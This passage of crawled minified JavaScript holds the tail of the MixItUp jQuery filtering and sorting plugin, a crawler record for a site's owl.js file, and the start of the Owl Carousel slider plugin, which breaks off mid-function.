e=t.slice(),i=e.length,a=i;a--;){var n=parseInt(Math.random()*i),r=e[a];e[a]=e[n];e[n]=r}return e}(i._startOrder);break;case"custom":i._newOrder=i._newSort[0].order;break;default:i._newOrder=i._startOrder.concat().sort(function(t,e){return i._compare(t,e)})}i._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;function a(t){return t.dataset[n._newSort[i].sortBy]||0}var n=this,r=n._newSort[i].order,o=isNaN(+a(t))?a(t).toLowerCase():+a(t),s=isNaN(+a(e))?a(e).toLowerCase():+a(e);return o<s?"asc"===r?-1:1:s<o?"asc"===r?1:-1:o===s&&n._newSort.length>i+1?n._compare(t,e,i+1):0},_printSort:function(t){var e=this,i=t?e._startOrder:e._newOrder,a=e._$parent[0].querySelectorAll(e.selectors.target),n=a.length?a[a.length-1].nextElementSibling:null,r=document.createDocumentFragment();e._execAction("_printSort",0,arguments);for(var o=0;o<a.length;o++){var s=a[o],l=s.nextSibling;if("absolute"!==s.style.position){l&&"#text"===l.nodeName&&e._$parent[0].removeChild(l);e._$parent[0].removeChild(s)}}for(o=0;o<i.length;o++){var c=i[o];if("default"!==e._newSort[0].sortBy||"desc"!==e._newSort[0].order||t){r.appendChild(c);r.appendChild(document.createTextNode(" "))}else{var _=r.firstChild;r.insertBefore(c,_);r.insertBefore(document.createTextNode(" "),c)}}n?e._$parent[0].insertBefore(r,n):e._$parent[0].appendChild(r);e._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var n="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(n[0]),order:n[1]||"asc"};i.push(n);if("default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){function s(t,e,i){if(-1<a.animation.effects.indexOf(t)){if(e){e=a.animation.effects.indexOf(t+"(");if(-1<e)return t=a.animation.effects.substring(e),{val:/\(([^)]+)\)/.exec(t)[1]}}return!0}return!1}function t(t,e){for(var i=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"]],a=0;a<i.length;a++){var n=i[a][0],r=i[a][1],o=e&&"scale"!==n;l[t]+=s(n)?n+"("+(n=s(n,!0).val||r,o?"-"===n.charAt(0)?n.substr(1,n.length):"-"+n:n)+") ":""}}var a=this,l={opacity:"",transformIn:"",transformOut:"",filter:""};l.opacity=s("fade")?s("fade",!0).val||"0":"1";t("transformIn");a.animation.reverseOut?t("transformOut",!0):l.transformOut=l.transformIn;l.transition={};l.transition=a._getPrefixedCSS("transition","all "+a.animation.duration+"ms "+a.animation.easing+", opacity "+a.animation.duration+"ms linear");a.animation.stagger=!!s("stagger");a.animation.staggerDuration=parseInt(s("stagger")&&s("stagger",!0).val?s("stagger",!0).val:100);return a._execFilter("_parseEffects",l)},_buildState:function(t){var e,i=this;i._execAction("_buildState",0);e={activeFilter:""===i._activeFilter?"none":i._activeFilter,activeSort:t&&i._newSortString?i._newSortString:i._activeSort,fail:!i._$show.length&&""!==i._activeFilter,$targets:i._$targets,$show:i._$show,$hide:i._$hide,totalTargets:i._$targets.length,totalShow:i._$show.length,totalHide:i._$hide.length,display:t&&i._newDisplay?i._newDisplay:i.layout.display};if(t)return i._execFilter("_buildState",e);i._state=e;i._execAction("_buildState",1)},_goMix:function(t){function e(){i._chrome&&31===i._chrome&&r(i._$parent[0]);i._setInter();a()}var i=this,a=function(){var t=window.pageYOffset,e=window.pageXOffset;document.documentElement.scrollHeight;i._getInterMixData();i._setFinal();i._getFinalMixData();window.pageYOffset!==t&&window.scrollTo(e,t);i._prepTargets();window.requestAnimationFrame?requestAnimationFrame(n):setTimeout(function(){n()},20)},n=function(){i._animateTargets();0===i._targetsBound&&i._cleanUp()},r=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t);a.appendChild(t);e.replaceChild(t,i)},o=i._buildState(!0);i._execAction("_goMix",0,arguments);i.animation.duration||(t=!1);i._mixing=!0;i._$container.removeClass(i.layout.containerClassFail);"function"==typeof i.callbacks.onMixStart&&i.callbacks.onMixStart.call(i._domNode,i._state,o,i);i._$container.trigger("mixStart",[i._state,o,i]);i._getOrigMixData();t&&!i._suckMode?window.requestAnimationFrame?requestAnimationFrame(e):e():i._cleanUp();i._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft;t.dataset[e+"PosY"]=t.offsetTop;if(this.animation.animateResizeTargets){i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t);t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom);t.dataset[e+"MarginRight"]=parseInt(i.marginRight);t.dataset[e+"Width"]=t.offsetWidth;t.dataset[e+"Height"]=t.offsetHeight}},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),e=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===e;t._execAction("_getOrigMixData",0);t._suckMode||(t.effects=t._parseEffects());t._$toHide=t._$hide.filter(":visible");t._$toShow=t._$show.filter(":hidden");t._$pre=t._$targets.filter(":visible");t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var i=0;i<t._$pre.length;i++){var a=t._$pre[i];t._getTargetData(a,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){var t=this;t._execAction("_setInter",0);if(t._changingLayout&&t.animation.animateChangeLayout){t._$toShow.css("display",t._newDisplay);t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass)}else t._$toShow.css("display",t.layout.display);t._execAction("_setInter",1)},_getInterMixData:function(){var t=this;t._execAction("_getInterMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"inter")}for(e=0;e<t._$pre.length;e++){i=t._$pre[e];t._getTargetData(i,"inter")}t._execAction("_getInterMixData",1)},_setFinal:function(){var t=this;t._execAction("_setFinal",0);t._sorting&&t._printSort();t._$toHide.removeStyle("display");t._changingLayout&&t.animation.animateChangeLayout&&t._$pre.css("display",t._newDisplay);t._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(e=0;e<t._$pre.length;e++){i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();t._sorting&&t._printSort(!0);t._$toShow.removeStyle("display");t._$pre.css("display",t.layout.display);t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass);t._execAction("_getFinalMixData",1)},_prepTargets:function(){var t=this,e={_in:t._getPrefixedCSS("transform",t.effects.transformIn),_out:t._getPrefixedCSS("transform",t.effects.transformOut)};t._execAction("_prepTargets",0);t.animation.animateResizeContainer&&t._$parent.css("height",t._startHeight+"px");for(var i=0;i<t._$toShow.length;i++){var a=t._$toShow[i],n=$(a);a.style.opacity=t.effects.opacity;a.style.display=t._changingLayout&&t.animation.animateChangeLayout?t._newDisplay:t.layout.display;n.css(e._in);if(t.animation.animateResizeTargets){a.style.width=a.dataset.finalWidth+"px";a.style.height=a.dataset.finalHeight+"px";a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+ +a.dataset.finalMarginRight+"px";a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+ +a.dataset.finalMarginBottom+"px"}}for(i=0;i<t._$pre.length;i++){var a=t._$pre[i],n=$(a),r=a.dataset.origPosX-a.dataset.interPosX,o=a.dataset.origPosY-a.dataset.interPosY,e=t._getPrefixedCSS("transform","translate("+r+"px,"+o+"px)");n.css(e);if(t.animation.animateResizeTargets){a.style.width=a.dataset.origWidth+"px";a.style.height=a.dataset.origHeight+"px";a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+ +a.dataset.origMarginRight+"px");a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+ +a.dataset.origMarginBottom+"px")}}t._execAction("_prepTargets",1)},_animateTargets:function(){var t=this;t._execAction("_animateTargets",0);t._targetsDone=0;t._targetsBound=0;t._$parent.css(t._getPrefixedCSS("perspective",t.animation.perspectiveDistance+"px")).css(t._getPrefixedCSS("perspective-origin",t.animation.perspectiveOrigin));t.animation.animateResizeContainer&&t._$parent.css(t._getPrefixedCSS("transition","height "+t.animation.duration+"ms ease")).css("height",t._newHeight+"px");for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e],a=$(i),n={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},r=t._getDelay(e),o={};i.style.opacity="";for(var s=0;s<2;s++){var l=0===s?t._prefix:"";if(t._ff&&t._ff<=20){o[l+"transition-property"]="all";o[l+"transition-timing-function"]=t.animation.easing+"ms";o[l+"transition-duration"]=t.animation.duration+"ms"}o[l+"transition-delay"]=r+"ms";o[l+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(a);(t._ff&&t._ff<=20?a:a.css(t.effects.transition)).css(o)}for(e=0;e<t._$pre.length;e++){i=t._$pre[e],a=$(i),n={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},r=t._getDelay(e);i.dataset.finalPosX===i.dataset.origPosX&&i.dataset.finalPosY===i.dataset.origPosY||t._bindTargetDone(a);a.css(t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+" "+r+"ms"));a.css(t._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)"));if(t.animation.animateResizeTargets){if(i.dataset.origWidth-i.dataset.finalWidth&&+i.dataset.finalWidth){i.style.width=i.dataset.finalWidth+"px";i.style.marginRight=-(i.dataset.finalWidth-i.dataset.interWidth)+ +i.dataset.finalMarginRight+"px"}if(i.dataset.origHeight-i.dataset.finalHeight&&+i.dataset.finalHeight){i.style.height=i.dataset.finalHeight+"px";i.style.marginBottom=-(i.dataset.finalHeight-i.dataset.interHeight)+ +i.dataset.finalMarginBottom+"px"}}}t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass);for(e=0;e<t._$toHide.length;e++){for(var i=t._$toHide[e],a=$(i),r=t._getDelay(e),c={},s=0;s<2;s++){c[(l=0===s?t._prefix:"")+"transition-delay"]=r+"ms";c[l+"transform"]=t.effects.transformOut;c.opacity=t.effects.opacity}a.css(t.effects.transition).css(c);(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(a)}t._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments);if(!a.dataset.bound){a.dataset.bound=!0;i._targetsBound++;e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(t){if((-1<t.originalEvent.propertyName.indexOf("transform")||-1<t.originalEvent.propertyName.indexOf("opacity"))&&$(t.originalEvent.target).is(i.selectors.target)){e.off(".mixItUp");delete a.dataset.bound;i._targetDone()}})}i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){var t=this;t._execAction("_targetDone",0);t._targetsDone++;t._targetsDone===t._targetsBound&&t._cleanUp();t._execAction("_targetDone",1)},_cleanUp:function(){var t=this,e=t.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity";t._execAction("_cleanUp",0);t._changingLayout?t._$show.css("display",t._newDisplay):t._$show.css("display",t.layout.display);t._$targets.css(t._brake);t._$targets.removeStyle(e,t._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom");t._$hide.removeStyle("display");t._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin perspectiveOrigin",t._prefix);if(t._sorting){t._printSort();t._activeSort=t._newSortString;t._sorting=!1}if(t._changingLayout){if(t._changingDisplay){t.layout.display=t._newDisplay;t._changingDisplay=!1}if(t._changingClass){t._$parent.removeClass(t.layout.containerClass).addClass(t._newClass);t.layout.containerClass=t._newClass;t._changingClass=!1}t._changingLayout=!1}t._refresh();t._buildState();t._state.fail&&t._$container.addClass(t.layout.containerClassFail);t._$show=$();t._$hide=$();window.requestAnimationFrame&&requestAnimationFrame(function(){t._$targets.removeStyle("transition",t._prefix)});t._mixing=!1;"function"==typeof t.callbacks._user&&t.callbacks._user.call(t._domNode,t._state,t);"function"==typeof t.callbacks.onMixEnd&&t.callbacks.onMixEnd.call(t._domNode,t._state,t);t._$container.trigger("mixEnd",[t._state,t]);if(t._state.fail){"function"==typeof t.callbacks.onMixFail&&t.callbacks.onMixFail.call(t._domNode,t._state,t);t._$container.trigger("mixFail",[t._state,t])}if(t._loading){"function"==typeof t.callbacks.onMixLoad&&t.callbacks.onMixLoad.call(t._domNode,t._state,t);t._$container.trigger("mixLoad",[t._state,t])}if(t._queue.length){t._execAction("_queue",0);t.multiMix(t._queue[0][0],t._queue[0][1],t._queue[0][2]);t._queue.splice(0,1)}t._execAction("_cleanUp",1);t._loading=!1},_getPrefixedCSS:function(t,e,i){for(var a,n={},r=-1,r=0;r<2;r++)n[(a=0===r?this._prefix:"")+t]=i?a+e:e;return this._execFilter("_getPrefixedCSS",n,arguments)},_getDelay:function(t){var e=this,t="function"==typeof e.animation.staggerSequence?e.animation.staggerSequence.call(e._domNode,t,e._state):t,t=e.animation.stagger?t*e.animation.staggerDuration:0;return e._execFilter("_getDelay",t,arguments)},_parseMultiMixArgs:function(t){for(var e={command:null,animate:this.animation.enable,callback:null},i=0;i<t.length;i++){var a=t[i];null!==a&&("object"==typeof a||"string"==typeof a?e.command=a:"boolean"==typeof a?e.animate=a:"function"==typeof a&&(e.callback=a))}return this._execFilter("_parseMultiMixArgs",e,arguments)},_parseInsertArgs:function(t){for(var e={index:0,$object:$(),multiMix:{filter:this._state.activeFilter},callback:null},i=0;i<t.length;i++){var a=t[i];"number"==typeof a?e.index=a:"object"==typeof a&&a instanceof $?e.$object=a:"object"==typeof a&&this._helpers._isElement(a)?e.$object=$(a):"object"==typeof a&&null!==a?e.multiMix=a:"boolean"!=typeof a||a?"function"==typeof a&&(e.callback=a):e.multiMix=!1}return this._execFilter("_parseInsertArgs",e,arguments)},_execAction:function(t,e,i){var a=this,n=e?"post":"pre";if(!a._actions.isEmptyObject&&a._actions.hasOwnProperty(t))for(var r in a._actions[t][n])a._actions[t][n][r].call(a,i)},_execFilter:function(t,e,i){var a,n=this;if(n._filters.isEmptyObject||!n._filters.hasOwnProperty(t))return e;for(a in n._filters[t])return n._filters[t][a].call(n,i)},_helpers:{_camelCase:function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},_isElement:function(t){return window.HTMLElement?t instanceof HTMLElement:null!==t&&1===t.nodeType&&"string"===t.nodeName}},isMixing:function(){return this._execFilter("isMixing",this._mixing)},filter:function(){var t=this._parseMultiMixArgs(arguments);this._clicking&&(this._toggleString="");this.multiMix({filter:t.command},t.animate,t.callback)},sort:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({sort:t.command},t.animate,t.callback)},changeLayout:function(){var t=this._parseMultiMixArgs(arguments);this.multiMix({changeLayout:t.command},t.animate,t.callback)},multiMix:function(){var t=this,e=t._parseMultiMixArgs(arguments);t._execAction("multiMix",0,arguments);if(t._mixing)if(t.animation.queue&&t._queue.length<t.animation.queueLimit){t._queue.push(arguments);t.controls.enable&&!t._clicking&&t._updateControls(e.command);t._execAction("multiMixQueue",1,arguments)}else{"function"==typeof t.callbacks.onMixBusy&&t.callbacks.onMixBusy.call(t._domNode,t._state,t);t._$container.trigger("mixBusy",[t._state,t]);t._execAction("multiMixBusy",1,arguments)}else{if(t.controls.enable&&!t._clicking){t.controls.toggleFilterButtons&&t._buildToggleArray();t._updateControls(e.command,t.controls.toggleFilterButtons)}t._queue.length<2&&(t._clicking=!1);delete t.callbacks._user;e.callback&&(t.callbacks._user=e.callback);var i=e.command.sort,a=e.command.filter,n=e.command.changeLayout;t._refresh();if(i){t._newSort=t._parseSort(i);t._newSortString=i;t._sorting=!0;t._sort()}if(a!==l){a="all"===a?t.selectors.target:a;t._activeFilter=a}t._filter();if(n){t._newDisplay="string"==typeof n?n:n.display||t.layout.display;t._newClass=n.containerClass||"";if(t._newDisplay!==t.layout.display||t._newClass!==t.layout.containerClass){t._changingLayout=!0;t._changingClass=t._newClass!==t.layout.containerClass;t._changingDisplay=t._newDisplay!==t.layout.display}}t._$targets.css(t._brake);t._goMix(e.animate^t.animation.enable?e.animate:t.animation.enable);t._execAction("multiMix",1,arguments)}},insert:function(){var t=this,e=t._parseInsertArgs(arguments),i="function"==typeof e.callback?e.callback:null,a=document.createDocumentFragment(),n=function(){t._refresh();return t._$targets.length?e.index<t._$targets.length||!t._$targets.length?t._$targets[e.index]:t._$targets[t._$targets.length-1].nextElementSibling:t._$parent[0].children[0]}();t._execAction("insert",0,arguments);if(e.$object){for(var r=0;r<e.$object.length;r++){var o=e.$object[r];a.appendChild(o);a.appendChild(document.createTextNode(" "))}t._$parent[0].insertBefore(a,n)}t._execAction("insert",1,arguments);"object"==typeof e.multiMix&&t.multiMix(e.multiMix,i)},prepend:function(){var t=this._parseInsertArgs(arguments);this.insert(0,t.$object,t.multiMix,t.callback)},append:function(){var t=this._parseInsertArgs(arguments);this.insert(this._state.totalTargets,t.$object,t.multiMix,t.callback)},getOption:function(t){return t?this._execFilter("getOption",function(t,e){for(var i=e.split("."),a=i.pop(),n=i.length,r=1,o=i[0]||e;(t=t[o])&&r<n;){o=i[r];r++}if(t!==l)return t[a]!==l?t[a]:t}(this,t),arguments):this},setOptions:function(t){this._execAction("setOptions",0,arguments);"object"==typeof t&&$.extend(!0,this,t);this._execAction("setOptions",1,arguments)},getState:function(){return this._execFilter("getState",this._state,this)},forceRefresh:function(){this._refresh(!1,!0)},destroy:function(t){var e=this,i=$.MixItUp.prototype._bound._filter,a=$.MixItUp.prototype._bound._sort;e._execAction("destroy",0,arguments);e._$body.add($(e.selectors.sort)).add($(e.selectors.filter)).off(".mixItUp");for(var n=0;n<e._$targets.length;n++){var r=e._$targets[n];t&&(r.style.display="");delete r.mixParent}e._execAction("destroy",1,arguments);i[e.selectors.filter]&&1<i[e.selectors.filter]?i[e.selectors.filter]--:1===i[e.selectors.filter]&&delete i[e.selectors.filter];a[e.selectors.sort]&&1<a[e.selectors.sort]?a[e.selectors.sort]--:1===a[e.selectors.sort]&&delete a[e.selectors.sort];delete $.MixItUp.prototype._instances[e._id]}};$.fn.mixItUp=function(){var e=arguments,i=[],t=this.each(function(){if(e&&"string"==typeof e[0]){var t=$.MixItUp.prototype._instances[this.id];if("isLoaded"===e[0])i.push(!!t);else{t=t[e[0]](e[1],e[2],e[3]);t!==l&&i.push(t)}}else!function(t,e){var i=new $.MixItUp;i._execAction("_instantiate",0,arguments);t.id=t.id||"MixItUp"+("00000"+(16777216*Math.random()<<0).toString(16)).substr(-6).toUpperCase();i._instances[t.id]||(i._instances[t.id]=i)._init(t,e);i._execAction("_instantiate",1,arguments)}(this,e[0])});return i.length?1<i.length?i:i[0]:t};$.fn.removeStyle=function(r,o){o=o||"";return this.each(function(){for(var t=this,e=r.split(" "),i=0;i<e.length;i++)for(var a=0;a<4;a++){switch(a){case 0:var n=e[i];break;case 1:n=$.MixItUp.prototype._helpers._camelCase(n);break;case 2:n=o+e[i];break;case 3:n=$.MixItUp.prototype._helpers._camelCase(o+e[i])}t.style[n]!==l&&"unknown"!=typeof t.style[n]&&0<t.style[n].length&&(t.style[n]="");if(!o&&1===a)break}t.attributes&&t.attributes.style&&t.attributes.style!==l&&""===t.attributes.style.value&&t.attributes.removeNamedItem("style")})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/owl.js
body_size: 10636
content:
!function($,i,s,a){function h(t,e){this.settings=null;this.options=$.extend({},h.Defaults,e);this.$element=$(t);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}};$.each(["onResize","onThrottledResize"],$.proxy(function(t,e){this._handlers[e]=$.proxy(this[e],this)},this));$.each(h.Plugins,$.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this));$.each(h.Workers,$.proxy(function(t,e){this._pipe.push({filter:e.filter,run:$.proxy(e.run,this)})},this));this.setup();this.initialize()}h.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:i,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"};h.Width={Default:"default",Inner:"inner",Outer:"outer"};h.Type={Event:"event",State:"state"};h.Plugins={};h.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,s={width:"auto","margin-left":s?e:"","margin-right":s?"":e};i||this.$stage.children().css(s);t.css=s}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];t.items={merge:!1,width:e};for(;s--;){i=this._mergers[s];i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i;t.items.merge=1<i||t.items.merge;o[s]=n?e*i:this._items[s].width()}this._widths=o}},{filter:["items","settings"],run:function(){var t=[],e=this._items,i=this.settings,s=Math.max(2*i.items,4),n=2*Math.ceil(e.length/2),o=i.loop&&e.length?i.rewind?s:Math.max(s,n):0,r="",a="";o/=2;for(;0<o;){t.push(this.normalize(t.length/2,!0));r+=e[t[t.length-1]][0].outerHTML;t.push(this.normalize(e.length-1-(t.length-1)/2,!0));a=e[t[t.length-1]][0].outerHTML+a;--o}this._clones=t;$(r).addClass("cloned").appendTo(this.$stage);$(a).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=this._clones.length+this._items.length,n=-1,o=[];++n<s;){t=o[n-1]||0;e=this._widths[this.relative(n)]+this.settings.margin;o.push(t+e*i)}this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,e={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(e)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;){t.css.width=this._widths[this.relative(e)];s.eq(e).css(t.css)}else if(i){t.css.width=t.items.width;s.css(t.css)}}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0;t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current));this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){for(var t,e,i=this.settings.rtl?1:-1,s=2*this.settings.stagePadding,n=this.coordinates(this.current())+s,o=n+this.width()*i,r=[],a=0,h=this._coordinates.length;a<h;a++){t=this._coordinates[a-1]||0;e=Math.abs(this._coordinates[a])+s*i;(this.op(t,"<=",n)&&this.op(t,">",o)||this.op(e,"<",n)&&this.op(e,">",o))&&r.push(a)}this.$stage.children(".active").removeClass("active");this.$stage.children(":eq("+r.join("), :eq(")+")").addClass("active");this.$stage.children(".center").removeClass("center");this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}];h.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass);if(!this.$stage.length){this.$element.addClass(this.options.loadingClass);this.$stage=$("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap($("<div/>",{class:this.settings.stageOuterClass}));this.$element.append(this.$stage.parent())}};h.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");if(t.length){this._items=t.get().map(function(t){return $(t)});this._mergers=this._items.map(function(){return 1});this.refresh()}else{this.replace(this.$element.children().not(this.$stage.parent()));this.isVisible()?this.refresh():this.invalidate("width");this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)}};h.prototype.initialize=function(){this.enter("initializing");this.trigger("initialize");this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is("pre-loading")){var t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:a,e=this.$element.children(e).width();t.length&&e<=0&&this.preloadAutoWidthImages(t)}this.initializeStage();this.initializeItems();this.registerEventHandlers();this.leave("initializing");this.trigger("initialized")};h.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")};h.prototype.setup=function(){var e=this.viewport(),t=this.options.responsive,i=-1,s=null;if(t){$.each(t,function(t){t<=e&&i<t&&(i=Number(t))});"function"==typeof(s=$.extend({},this.options,t[i])).stagePadding&&(s.stagePadding=s.stagePadding());delete s.responsive;s.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+i))}else s=$.extend({},this.options);this.trigger("change",{property:{name:"settings",value:s}});this._breakpoint=i;this.settings=s;this.invalidate("settings");this.trigger("changed",{property:{name:"settings",value:this.settings}})};h.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=!1;this.settings.merge=!1}};h.prototype.prepare=function(t){var e=this.trigger("prepare",{content:t});e.data||(e.data=$("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t));this.trigger("prepared",{content:e.data});return e.data};h.prototype.update=function(){for(var t=0,e=this._pipe.length,i=$.proxy(function(t){return this[t]},this._invalidated),s={};t<e;){(this._invalidated.all||0<$.grep(this._pipe[t].filter,i).length)&&this._pipe[t].run(s);t++}this._invalidated={};this.is("valid")||this.enter("valid")};h.prototype.width=function(t){switch(t=t||h.Width.Default){case h.Width.Inner:case h.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}};h.prototype.refresh=function(){this.enter("refreshing");this.trigger("refresh");this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave("refreshing");this.trigger("refreshed")};h.prototype.onThrottledResize=function(){i.clearTimeout(this.resizeTimer);this.resizeTimer=i.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)};h.prototype.onResize=function(){if(!this._items.length)return!1;if(this._width===this.$element.width())return!1;if(!this.isVisible())return!1;this.enter("resizing");if(this.trigger("resize").isDefaultPrevented())return this.leave("resizing"),!1;this.invalidate("width");this.refresh();this.leave("resizing");this.trigger("resized")};h.prototype.registerEventHandlers=function(){$.support.transition&&this.$stage.on($.support.transition.end+".owl.core",$.proxy(this.onTransitionEnd,this));!1!==this.settings.responsive&&this.on(i,"resize",this._handlers.onThrottledResize);if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on("mousedown.owl.core",$.proxy(this.onDragStart,this));this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})}if(this.settings.touchDrag){this.$stage.on("touchstart.owl.core",$.proxy(this.onDragStart,this));this.$stage.on("touchcancel.owl.core",$.proxy(this.onDragEnd,this))}};h.prototype.onDragStart=function(t){var e=null;if(3!==t.which){if($.support.transform)e={x:(e=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===e.length?12:4],y:e[16===e.length?13:5]};else{e=this.$stage.position();e={x:this.settings.rtl?e.left+this.$stage.width()-this.width()+this.settings.margin:e.left,y:e.top}}if(this.is("animating")){$.support.transform?this.animate(e.x):this.$stage.stop();this.invalidate("position")}this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type);this.speed(0);this._drag.time=(new Date).getTime();this._drag.target=$(t.target);this._drag.stage.start=e;this._drag.stage.current=e;this._drag.pointer=this.pointer(t);$(s).on("mouseup.owl.core touchend.owl.core",$.proxy(this.onDragEnd,this));$(s).one("mousemove.owl.core touchmove.owl.core",$.proxy(function(t){var e=this.difference(this._drag.pointer,this.pointer(t));$(s).on("mousemove.owl.core touchmove.owl.core",$.proxy(this.onDragMove,this));if(!(Math.abs(e.x)<Math.abs(e.y)&&this.is("valid"))){t.preventDefault();this.enter("dragging");this.trigger("drag")}},this))}};h.prototype.onDragMove=function(t){var 